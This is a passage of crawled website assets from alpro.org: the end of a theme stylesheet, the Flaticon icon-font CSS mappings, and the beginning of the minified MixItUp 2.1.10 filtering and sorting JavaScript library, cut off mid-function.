  padding: 5px 30px;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 14px;
}
.comment-one .comment-one__image {
  position: relative;
  display: block;
  border-radius: 50%;
  -webkit-box-flex: 100px;
      -ms-flex: 100px 0 0px;
          flex: 100px 0 0;
}
.comment-one .comment-one__image img {
  border-radius: 50%;
}

.comment-form .comment-form__title {
  margin-top: -7px;
}

/*--------------------------------------------------------------
# Team Details
--------------------------------------------------------------*/
.team-details {
  position: relative;
  display: block;
}

.team-details__top {
  padding: 0 0 120px;
}

.team-details-shape-1 {
  position: absolute;
  bottom: -270px;
  right: 0;
  opacity: 0.5;
  z-index: 2;
}
.team-details-shape-1 img {
  width: auto;
}

.team-details__top-left {
  position: relative;
  display: block;
  margin-right: 20px;
}

.team-details__top-img {
  position: relative;
  display: block;
  border-radius: 30px;
}
.team-details__top-img img {
  width: 100%;
  border-radius: 30px;
}

.team-details__big-text {
  font-size: 80px;
  line-height: 80px;
  text-transform: uppercase;
  color: #eef0f6;
  letter-spacing: 0.35em;
  font-weight: 400;
  position: absolute;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  top: 209px;
  left: -325px;
}

.team-details__top-right {
  position: relative;
  display: block;
  margin-left: 50px;
}
@media only screen and (max-width: 991px) {
  .team-details__top-right {
    margin-top: 70px;
    margin-left: 0;
  }
}

.team-details__top-content {
  position: relative;
  display: block;
  margin-top: -11px;
}

.team-details__top-name {
  margin-bottom: 3px;
}

.team-details__top-title {
  font-size: 16px;
  color: var(--theme-color1);
}

.team-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 20px;
  margin-bottom: 28px;
}
.team-details__social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  background-color: var(--theme-color1);
  color: #fff;
  font-size: 15px;
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.team-details__social a:hover {
  background-color: var(--theme-color2);
  color: #fff;
}
.team-details__social a + a {
  margin-left: 10px;
}

.team-details__top-text-1 {
  font-size: 30px;
  color: var(--theme-color1);
  line-height: 45px;
  font-weight: 400;
  margin-bottom: 30px;
}

.team-details__top-text-2 {
  padding-top: 23px;
  padding-bottom: 35px;
}

.team-details__bottom {
  position: relative;
  display: block;
  border-top: 1px solid #e4e5ea;
  padding-top: 110px;
}

.team-details__bottom-left {
  position: relative;
  display: block;
  margin-right: 70px;
}

.team-details__bottom-left-text {
  padding-top: 30px;
}

.team-details__bottom-right {
  position: relative;
  display: block;
  margin-left: 70px;
  margin-top: 1px;
}
@media only screen and (max-width: 991px) {
  .team-details__bottom-right {
    margin-left: 0;
  }
}

.team-details__progress {
  position: relative;
  display: block;
  width: 100%;
}
.team-details__progress .bar {
  position: relative;
  width: 100%;
  height: 13px;
  background-color: #eef0f6;
  border-radius: 7px;
  margin-bottom: 22px;
}
.team-details__progress .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 13px;
  border-radius: 7px;
  background-color: var(--theme-color1);
  -webkit-transition: all 1500ms ease;
  transition: all 1500ms ease;
}
.team-details__progress .count-text {
  position: absolute;
  right: 0px;
  bottom: 21px;
  color: var(--theme-color1);
  line-height: 24px;
  font-size: 14px;
  text-align: center;
  font-weight: 500;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.team-details__progress .bar-inner.counted .count-text {
  opacity: 1;
}
.team-details__progress .bar.marb-0 {
  margin-bottom: 0;
}

.team-details__progress-single {
  position: relative;
  display: block;
}

.team-details__progress-title {
  color: var(--theme-color2);
  margin-bottom: 6px;
}

.team-contact-form {
  background-color: #eef0f6;
}
.team-contact-form input[type=text],
.team-contact-form input[type=email] {
  background-color: #fff;
}
.team-contact-form textarea {
  background-color: #fff;
  height: 180px;
}
.text-danger{
    color:red;
}
.text-justify{
    text-align:justify;
}
.d-flexabout{
    display:flex;
    align-items:center;
    justify-content:center;
    font-size: 35px;
}
.text-center{
    text-align:center;
}

--- FILE ---
content_type: text/css
request_url: https://alpro.org/css/flaticon.css
body_size: 1961
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 27/12/2020 17:38
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-notebook:before { content: "\f100"; }
.flaticon-edit:before { content: "\f101"; }
.flaticon-placeholder:before { content: "\f102"; }
.flaticon-paper-plane:before { content: "\f103"; }
.flaticon-user:before { content: "\f104"; }
.flaticon-unlink:before { content: "\f105"; }
.flaticon-search:before { content: "\f106"; }
.flaticon-drop:before { content: "\f107"; }
.flaticon-christmas-tree:before { content: "\f108"; }
.flaticon-plus:before { content: "\f109"; }
.flaticon-battery:before { content: "\f10a"; }
.flaticon-target:before { content: "\f10b"; }
.flaticon-first-aid-kit:before { content: "\f10c"; }
.flaticon-tablet:before { content: "\f10d"; }
.flaticon-dustbin:before { content: "\f10e"; }
.flaticon-telegram-logo:before { content: "\f10f"; }
.flaticon-4-square-shapes:before { content: "\f110"; }
.flaticon-speech-bubble-and-three-dots:before { content: "\f111"; }
.flaticon-man:before { content: "\f112"; }
.flaticon-tree-of-love:before { content: "\f113"; }
.flaticon-play-button:before { content: "\f114"; }
.flaticon-royal-crown-of-elegant-vintage-design:before { content: "\f115"; }
.flaticon-desktop-computer-with-magnifying-lens-focusing-on-data:before { content: "\f116"; }
.flaticon-test-tube-flask-and-drop-of-blood:before { content: "\f117"; }
.flaticon-stocks-graphic-on-laptop-monitor:before { content: "\f118"; }
.flaticon-attachment:before { content: "\f119"; }
.flaticon-transport:before { content: "\f11a"; }
.flaticon-recycle-triangle-of-three-arrows-outlines:before { content: "\f11b"; }
.flaticon-arrows:before { content: "\f11c"; }
.flaticon-snowflake:before { content: "\f11d"; }
.flaticon-clock:before { content: "\f11e"; }
.flaticon-find-in-folder:before { content: "\f11f"; }
.flaticon-smartphone:before { content: "\f120"; }
.flaticon-arrow-pointing-to-right:before { content: "\f121"; }
.flaticon-gas-pump:before { content: "\f122"; }
.flaticon-house-silhouette:before { content: "\f123"; }
.flaticon-arrows-1:before { content: "\f124"; }
.flaticon-floor:before { content: "\f125"; }
.flaticon-exercise:before { content: "\f126"; }
.flaticon-love-planet:before { content: "\f127"; }
.flaticon-workers:before { content: "\f128"; }
.flaticon-open-magazine:before { content: "\f129"; }
.flaticon-confirm-schedule:before { content: "\f12a"; }
.flaticon-star:before { content: "\f12b"; }
.flaticon-order:before { content: "\f12c"; }
.flaticon-key:before { content: "\f12d"; }
.flaticon-medical:before { content: "\f12e"; }
.flaticon-smartphone-1:before { content: "\f12f"; }
.flaticon-plug:before { content: "\f130"; }
.flaticon-arrows-2:before { content: "\f131"; }
.flaticon-arrows-3:before { content: "\f132"; }
.flaticon-money-bag:before { content: "\f133"; }
.flaticon-next:before { content: "\f134"; }
.flaticon-back:before { content: "\f135"; }
.flaticon-reload:before { content: "\f136"; }
.flaticon-headphones:before { content: "\f137"; }
.flaticon-signs:before { content: "\f138"; }
.flaticon-diamond:before { content: "\f139"; }
.flaticon-chat:before { content: "\f13a"; }
.flaticon-phone:before { content: "\f13b"; }
.flaticon-down-chevron:before { content: "\f13c"; }
.flaticon-up-chevron:before { content: "\f13d"; }
.flaticon-stairs:before { content: "\f13e"; }
.flaticon-music-player:before { content: "\f13f"; }
.flaticon-play-button-1:before { content: "\f140"; }
.flaticon-speaker:before { content: "\f141"; }
.flaticon-menu:before { content: "\f142"; }
.flaticon-share:before { content: "\f143"; }
.flaticon-map:before { content: "\f144"; }
.flaticon-hourglass:before { content: "\f145"; }
.flaticon-layers:before { content: "\f146"; }
.flaticon-home:before { content: "\f147"; }
.flaticon-handshake:before { content: "\f148"; }
.flaticon-time:before { content: "\f149"; }
.flaticon-worldwide:before { content: "\f14a"; }
.flaticon-board:before { content: "\f14b"; }
.flaticon-twitter:before { content: "\f14c"; }
.flaticon-smartphone-2:before { content: "\f14d"; }
.flaticon-mobile:before { content: "\f14e"; }
.flaticon-maps-and-flags:before { content: "\f14f"; }
.flaticon-add:before { content: "\f150"; }
.flaticon-substract:before { content: "\f151"; }
.flaticon-phone-call:before { content: "\f152"; }
.flaticon-monitor:before { content: "\f153"; }
.flaticon-menu-1:before { content: "\f154"; }
.flaticon-cancel:before { content: "\f155"; }
.flaticon-24-hours:before { content: "\f156"; }
.flaticon-t-shirt-outline:before { content: "\f157"; }
.flaticon-folder-outline:before { content: "\f158"; }
.flaticon-quote:before { content: "\f159"; }
.flaticon-play-button-2:before { content: "\f15a"; }
.flaticon-right-quotation-sign:before { content: "\f15b"; }
.flaticon-up-arrow:before { content: "\f15c"; }
.flaticon-open-mail-interface-symbol:before { content: "\f15d"; }
.flaticon-menu-button:before { content: "\f15e"; }
.flaticon-smartphone-3:before { content: "\f15f"; }
.flaticon-add-1:before { content: "\f160"; }
.flaticon-play-button-3:before { content: "\f161"; }
.flaticon-play-button-4:before { content: "\f162"; }
.flaticon-support:before { content: "\f163"; }
.flaticon-close:before { content: "\f164"; }
.flaticon-heart-1:before { content: "\f165"; }
.flaticon-renewable:before { content: "\f166"; }
.flaticon-bar-chart:before { content: "\f167"; }
.flaticon-profit:before { content: "\f168"; }
.flaticon-settings:before { content: "\f169"; }
.flaticon-confirm:before { content: "\f16a"; }
.flaticon-edit-1:before { content: "\f16b"; }
.flaticon-share-1:before { content: "\f16c"; }
.flaticon-decreasing:before { content: "\f16d"; }
.flaticon-graph:before { content: "\f16e"; }
.flaticon-multi-tab:before { content: "\f16f"; }
.flaticon-graph-1:before { content: "\f170"; }
.flaticon-graph-2:before { content: "\f171"; }
.flaticon-tick:before { content: "\f172"; }
.flaticon-pin:before { content: "\f173"; }
.flaticon-alarm-clock:before { content: "\f174"; }
.flaticon-close-1:before { content: "\f175"; }
.flaticon-settings-1:before { content: "\f176"; }
.flaticon-telephone:before { content: "\f177"; }
.flaticon-home-1:before { content: "\f178"; }
.flaticon-search-1:before { content: "\f179"; }
.flaticon-notification:before { content: "\f17a"; }
.flaticon-attachment-1:before { content: "\f17b"; }
.flaticon-down-arrow:before { content: "\f17c"; }
.flaticon-tv:before { content: "\f17d"; }
.flaticon-phone-receiver:before { content: "\f17e"; }
.flaticon-next-1:before { content: "\f17f"; }
.flaticon-back-1:before { content: "\f180"; }
.flaticon-clock-1:before { content: "\f181"; }
.flaticon-email:before { content: "\f182"; }
.flaticon-email-1:before { content: "\f183"; }
.flaticon-engineer:before { content: "\f184"; }
.flaticon-cog:before { content: "\f185"; }
.flaticon-cog-1:before { content: "\f186"; }
.flaticon-call:before { content: "\f187"; }
.flaticon-call-1:before { content: "\f188"; }
.flaticon-email-2:before { content: "\f189"; }
.flaticon-shopping-bag:before { content: "\f18a"; }
.flaticon-clock-2:before { content: "\f18b"; }
.flaticon-custom:before { content: "\f18c"; }
.flaticon-settings-2:before { content: "\f18d"; }
.flaticon-monitor-1:before { content: "\f18e"; }
.flaticon-stats:before { content: "\f18f"; }
.flaticon-monitor-2:before { content: "\f190"; }
.flaticon-bars:before { content: "\f191"; }
.flaticon-bar-chart-1:before { content: "\f192"; }
.flaticon-bars-1:before { content: "\f193"; }
.flaticon-camera:before { content: "\f194"; }
.flaticon-camera-1:before { content: "\f195"; }
.flaticon-camera-2:before { content: "\f196"; }
.flaticon-dslr-camera:before { content: "\f197"; }
.flaticon-tower:before { content: "\f198"; }
.flaticon-technical-support:before { content: "\f199"; }
.flaticon-maintenance:before { content: "\f19a"; }
.flaticon-production:before { content: "\f19b"; }
.flaticon-3d-printer:before { content: "\f19c"; }
.flaticon-gift:before { content: "\f19d"; }
.flaticon-winner:before { content: "\f19e"; }
.flaticon-diploma:before { content: "\f19f"; }
.flaticon-diploma-1:before { content: "\f1a0"; }
.flaticon-medal:before { content: "\f1a1"; }
.flaticon-title:before { content: "\f1a2"; }
.flaticon-certificate:before { content: "\f1a3"; }
.flaticon-meeting-point:before { content: "\f1a4"; }
.flaticon-pin-1:before { content: "\f1a5"; }
.flaticon-email-3:before { content: "\f1a6"; }
.flaticon-call-2:before { content: "\f1a7"; }
.flaticon-telephone-1:before { content: "\f1a8"; }
.flaticon-teacher:before { content: "\f1a9"; }
.flaticon-support-2:before { content: "\f1aa"; }
.flaticon-design-tool:before { content: "\f1ab"; }
.flaticon-success:before { content: "\f1ac"; }
.flaticon-startup:before { content: "\f1ad"; }
.flaticon-creativity:before { content: "\f1ae"; }
.flaticon-creativity-1:before { content: "\f1af"; }
.flaticon-puzzle:before { content: "\f1b0"; }
.flaticon-vector-1:before { content: "\f1b1"; }
.flaticon-brainstorm:before { content: "\f1b2"; }
.flaticon-pencil:before { content: "\f1b3"; }
.flaticon-typography:before { content: "\f1b4"; }
.flaticon-lightbulb:before { content: "\f1b5"; }
.flaticon-cancel-1:before { content: "\f1b6"; }
.flaticon-dislike:before { content: "\f1b7"; }
.flaticon-paper-plane-1:before { content: "\f1b8"; }
.flaticon-mail:before { content: "\f1b9"; }
.flaticon-call-3:before { content: "\f1ba"; }
.flaticon-shopping-cart:before { content: "\f1bb"; }
.flaticon-shopping-cart-1:before { content: "\f1bc"; }
.flaticon-heart:before { content: "\f1bd"; }
.flaticon-compare:before { content: "\f1be"; }
.flaticon-user-1:before { content: "\f1bf"; }
.flaticon-loupe:before { content: "\f1c0"; }
.flaticon-paper-clip:before { content: "\f1c1"; }
.flaticon-shield:before { content: "\f1c2"; }
.flaticon-diamond-2:before { content: "\f1c3"; }
.flaticon-checked:before { content: "\f1c4"; }
.flaticon-right:before { content: "\f1c5"; }
.flaticon-left:before { content: "\f1c6"; }
.flaticon-padlock:before { content: "\f1c7"; }
.flaticon-starred:before { content: "\f1c8"; }
.flaticon-star-1:before { content: "\f1c9"; }
.flaticon-grid:before { content: "\f1ca"; }
.flaticon-option:before { content: "\f1cb"; }
.flaticon-sort:before { content: "\f1cc"; }
.flaticon-delete:before { content: "\f1cd"; }
.flaticon-envelope:before { content: "\f1ce"; }
.flaticon-quote-1:before { content: "\f1cf"; }
.flaticon-briefcase:before { content: "\f1d0"; }
.flaticon-file:before { content: "\f1d1"; }
.flaticon-money-1:before { content: "\f1d2"; }
.flaticon-promotion:before { content: "\f1d3"; }
.flaticon-megaphone:before { content: "\f1d4"; }
.flaticon-vector:before { content: "\f1d5"; }
.flaticon-web-programming:before { content: "\f1d6"; }
.flaticon-rocket-ship:before { content: "\f1d7"; }
.flaticon-headhunting:before { content: "\f1d8"; }
.flaticon-approved:before { content: "\f1d9"; }
.flaticon-support-1:before { content: "\f1da"; }
.flaticon-first-aid-kit-1:before { content: "\f1db"; }
.flaticon-car:before { content: "\f1dc"; }
.flaticon-compact:before { content: "\f1dd"; }
.flaticon-map-locator:before { content: "\f1de"; }
.flaticon-clock-3:before { content: "\f1df"; }
.flaticon-money:before { content: "\f1e0"; }
.flaticon-money-2:before { content: "\f1e1"; }
.flaticon-bookmark:before { content: "\f1e2"; }
.flaticon-search-2:before { content: "\f1e3"; }
.flaticon-search-3:before { content: "\f1e4"; }

--- FILE ---
content_type: application/x-javascript
request_url: https://alpro.org/js/mixitup.js
body_size: 8592
content:
/**!
 * MixItUp v2.1.10
 *
 * @copyright Copyright 2015 KunkaLabs Limited.
 * @author    KunkaLabs Limited. *
 * @license   Commercial use requires a commercial license.
 *
 */ if(!function(t,e){"use strict";t.MixItUp=function(){this._execAction("_constructor",0),t.extend(this,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:t(),_$hide:t()}),this._execAction("_constructor",1)},t.MixItUp.prototype={constructor:t.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(e){for(var i in e)t.MixItUp.prototype[i]=e[i]},addAction:function(e,i,a,r){t.MixItUp.prototype._addHook("_actions",e,i,a,r)},addFilter:function(e,i,a,r){t.MixItUp.prototype._addHook("_filters",e,i,a,r)},_addHook:function(e,i,a,r,n){var s=t.MixItUp.prototype[e],o={};n=1===n||"post"===n?"post":"pre",o[i]={},o[i][n]={},o[i][n][a]=r,t.extend(!0,s,o)},_init:function(e,i){var a=this;if(a._execAction("_init",0,arguments),i&&t.extend(!0,a,i),a._$body=t("body"),a._domNode=e,a._$container=t(e),a._$container.addClass(a.layout.containerClass),a._id=e.id,a._platformDetect(),a._brake=a._getPrefixedCSS("transition","none"),a._refresh(!0),a._$parent=a._$targets.parent().length?a._$targets.parent():a._$container,a.load.sort&&(a._newSort=a._parseSort(a.load.sort),a._newSortString=a.load.sort,a._activeSort=a.load.sort,a._sort(),a._printSort()),a._activeFilter="all"===a.load.filter?a.selectors.target:"none"===a.load.filter?"":a.load.filter,a.controls.enable&&a._bindHandlers(),a.controls.toggleFilterButtons){a._buildToggleArray();for(var r=0;r<a._toggleArray.length;r++)a._updateControls({filter:a._toggleArray[r],sort:a._activeSort},!0)}else a.controls.enable&&a._updateControls({filter:a._activeFilter,sort:a._activeSort});a._filter(),a._init=!0,a._$container.data("mixItUp",a),a._execAction("_init",1,arguments),a._buildState(),a._$targets.css(a._brake),a._goMix(a.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],a=["webkit","moz"],r=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,s=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition" in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0),t._chrome=!!r&&parseInt(r[1],10),t._ff=!!n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),t._prefix=s.prefix,t._vendor=s.vendor,t._suckMode=!window.atob||!t._prefix,t._suckMode&&(t.animation.enable=!1),t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<a.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[a[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&("object"==typeof"test".__proto__?Object.getPrototypeOf=function(t){return t.__proto__}:Object.getPrototypeOf=function(t){return t.constructor.prototype}),t._domNode.nextElementSibling===e&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}}),t._execAction("_platformDetect",1)},_refresh:function(t,i){var a=this;a._execAction("_refresh",0,arguments),a._$targets=a._$container.find(a.selectors.target);for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];if(n.dataset===e||i){n.dataset={};for(var s=0;s<n.attributes.length;s++){var o=n.attributes[s],l=o.name,c=o.value;if(l.indexOf("data-")>-1){var g=a._helpers._camelCase(l.substring(5,l.length));n.dataset[g]=c}}}n.mixParent===e&&(n.mixParent=a._id)}if(a._$targets.length&&t||!a._origOrder.length&&a._$targets.length){a._origOrder=[];for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];a._origOrder.push(n)}}a._execAction("_refresh",1,arguments)},_bindHandlers:function(){var i=this,a=t.MixItUp.prototype._bound._filter,r=t.MixItUp.prototype._bound._sort;i._execAction("_bindHandlers",0),i.controls.live?i._$body.on("click.mixItUp."+i._id,i.selectors.sort,function(){i._processClick(t(this),"sort")}).on("click.mixItUp."+i._id,i.selectors.filter,function(){i._processClick(t(this),"filter")}):(i._$sortButtons=t(i.selectors.sort),i._$filterButtons=t(i.selectors.filter),i._$sortButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"sort")}),i._$filterButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"filter")})),a[i.selectors.filter]=a[i.selectors.filter]===e?1:a[i.selectors.filter]+1,r[i.selectors.sort]=r[i.selectors.sort]===e?1:r[i.selectors.sort]+1,i._execAction("_bindHandlers",1)},_processClick:function(i,a){var r=this,n=function(i,a,n){var s=t.MixItUp.prototype;s._handled["_"+a][r.selectors[a]]=s._handled["_"+a][r.selectors[a]]===e?1:s._handled["_"+a][r.selectors[a]]+1,s._handled["_"+a][r.selectors[a]]===s._bound["_"+a][r.selectors[a]]&&(i[(n?"remove":"add")+"Class"](r.controls.activeClass),delete s._handled["_"+a][r.selectors[a]])};if(r._execAction("_processClick",0,arguments),!r._mixing||r.animation.queue&&r._queue.length<r.animation.queueLimit){if(r._clicking=!0,"sort"===a){var s=i.attr("data-sort");(!i.hasClass(r.controls.activeClass)||s.indexOf("random")>-1)&&(t(r.selectors.sort).removeClass(r.controls.activeClass),n(i,a),r.sort(s))}if("filter"===a){var o,l=i.attr("data-filter"),c="or"===r.controls.toggleLogic?",":"";r.controls.toggleFilterButtons?(r._buildToggleArray(),i.hasClass(r.controls.activeClass)?(n(i,a,!0),o=r._toggleArray.indexOf(l),r._toggleArray.splice(o,1)):(n(i,a),r._toggleArray.push(l)),r._toggleArray=t.grep(r._toggleArray,function(t){return t}),r._toggleString=r._toggleArray.join(c),r.filter(r._toggleString)):i.hasClass(r.controls.activeClass)||(t(r.selectors.filter).removeClass(r.controls.activeClass),n(i,a),r.filter(l))}r._execAction("_processClick",1,arguments)}else"function"==typeof r.callbacks.onMixBusy&&r.callbacks.onMixBusy.call(r._domNode,r._state,r),r._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");if(t._execAction("_buildToggleArray",0,arguments),"or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split("."),t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(i,a){var r=this,n={filter:i.filter,sort:i.sort},s="filter",o=null;r._execAction("_updateControls",0,arguments),i.filter===e&&(n.filter=r._activeFilter),i.sort===e&&(n.sort=r._activeSort),n.filter===r.selectors.target&&(n.filter="all");for(var l=0;l<2;l++)(o=r.controls.live?t(r.selectors[s]):r["_$"+s+"Buttons"])&&function(t,e){try{a&&"filter"===s&&!("none"===n.filter||""===n.filter)?t.filter(e).addClass(r.controls.activeClass):t.removeClass(r.controls.activeClass).filter(e).addClass(r.controls.activeClass)}catch(i){}}(o,"[data-"+s+'="'+n[s]+'"]'),s="sort";r._execAction("_updateControls",1,arguments)},_filter:function(){var e=this;e._execAction("_filter",0);for(var i=0;i<e._$targets.length;i++){var a=t(e._$targets[i]);a.is(e._activeFilter)?e._$show=e._$show.add(a):e._$hide=e._$hide.add(a)}e._execAction("_filter",1)},_sort:function(){var t=this;t._execAction("_sort",0),t._startOrder=[];for(var e=0;e<t._$targets.length;e++){var i=t._$targets[e];t._startOrder.push(i)}switch(t._newSort[0].sortBy){case"default":t._newOrder=t._origOrder;break;case"random":t._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var r=parseInt(Math.random()*i),n=e[a];e[a]=e[r],e[r]=n}return e}(t._startOrder);break;case"custom":t._newOrder=t._newSort[0].order;break;default:t._newOrder=t._startOrder.concat().sort(function(e,i){return t._compare(e,i)})}t._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;var a=this,r=a._newSort[i].order,n=function(t){return t.dataset[a._newSort[i].sortBy]||0},s=isNaN(1*n(t))?n(t).toLowerCase():1*n(t),o=isNaN(1*n(e))?n(e).toLowerCase():1*n(e);return s<o?"asc"===r?-1:1:s>o?"asc"===r?1:-1:s===o&&a._newSort.length>i+1?a._compare(t,e,i+1):0},_printSort:function(t){var e=t?this._startOrder:this._newOrder,i=this._$parent[0].querySelectorAll(this.selectors.target),a=i.length?i[i.length-1].nextElementSibling:null,r=document.createDocumentFragment();this._execAction("_printSort",0,arguments);for(var n=0;n<i.length;n++){var s=i[n],o=s.nextSibling;"absolute"!==s.style.position&&(o&&"#text"===o.nodeName&&this._$parent[0].removeChild(o),this._$parent[0].removeChild(s))}for(var n=0;n<e.length;n++){var l=e[n];if("default"!==this._newSort[0].sortBy||"desc"!==this._newSort[0].order||t)r.appendChild(l),r.appendChild(document.createTextNode(" "));else{var c=r.firstChild;r.insertBefore(l,c),r.insertBefore(document.createTextNode(" "),l)}}a?this._$parent[0].insertBefore(r,a):this._$parent[0].appendChild(r),this._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var r="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(r[0]),order:r[1]||"asc"};if(i.push(n),"default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){var t=this,e={opacity:"",transformIn:"",transformOut:"",filter:""},i=function(e,i,a){if(!(t.animation.effects.indexOf(e)>-1))return!1;if(i){var r=t.animation.effects.indexOf(e+"(");if(r>-1){var n=t.animation.effects.substring(r);return{val:/\(([^)]+)\)/.exec(n)[1]}}}return!0},a=function(t,a){for(var r=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"],],n=0;n<r.length;n++){var s,o,l=r[n][0],c=r[n][1],g=a&&"scale"!==l;e[t]+=i(l)?l+"("+(s=i(l,!0).val||c,(o=g)?"-"===s.charAt(0)?s.substr(1,s.length):"-"+s:s)+") ":""}};return e.opacity=i("fade")?i("fade",!0).val||"0":"1",a("transformIn"),t.animation.reverseOut?a("transformOut",!0):e.transformOut=e.transformIn,e.transition={},e.transition=t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+", opacity "+t.animation.duration+"ms linear"),t.animation.stagger=!!i("stagger"),t.animation.staggerDuration=parseInt(i("stagger")&&i("stagger",!0).val?i("stagger",!0).val:100),t._execFilter("_parseEffects",e)},_buildState:function(t){var e=this,i={};if(e._execAction("_buildState",0),i={activeFilter:""===e._activeFilter?"none":e._activeFilter,activeSort:t&&e._newSortString?e._newSortString:e._activeSort,fail:!e._$show.length&&""!==e._activeFilter,$targets:e._$targets,$show:e._$show,$hide:e._$hide,totalTargets:e._$targets.length,totalShow:e._$show.length,totalHide:e._$hide.length,display:t&&e._newDisplay?e._newDisplay:e.layout.display},t)return e._execFilter("_buildState",i);e._state=i,e._execAction("_buildState",1)},_goMix:function(t){var e=this,i=function(){e._chrome&&31===e._chrome&&n(e._$parent[0]),e._setInter(),a()},a=function(){var t=window.pageYOffset,i=window.pageXOffset;document.documentElement.scrollHeight,e._getInterMixData(),e._setFinal(),e._getFinalMixData(),window.pageYOffset!==t&&window.scrollTo(i,t),e._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(r):setTimeout(function(){r()},20)},r=function(){e._animateTargets(),0===e._targetsBound&&e._cleanUp()},n=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t),a.appendChild(t),e.replaceChild(t,i)},s=e._buildState(!0);e._execAction("_goMix",0,arguments),e.animation.duration||(t=!1),e._mixing=!0,e._$container.removeClass(e.layout.containerClassFail),"function"==typeof e.callbacks.onMixStart&&e.callbacks.onMixStart.call(e._domNode,e._state,s,e),e._$container.trigger("mixStart",[e._state,s,e]),e._getOrigMixData(),t&&!e._suckMode?window.requestAnimationFrame?requestAnimationFrame(i):i():e._cleanUp(),e._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft,t.dataset[e+"PosY"]=t.offsetTop,this.animation.animateResizeTargets&&(i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t),t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom),t.dataset[e+"MarginRight"]=parseInt(i.marginRight),t.dataset[e+"Width"]=t.offsetWidth,t.dataset[e+"Height"]=t.offsetHeight)},_getOrigMixData:function(){var 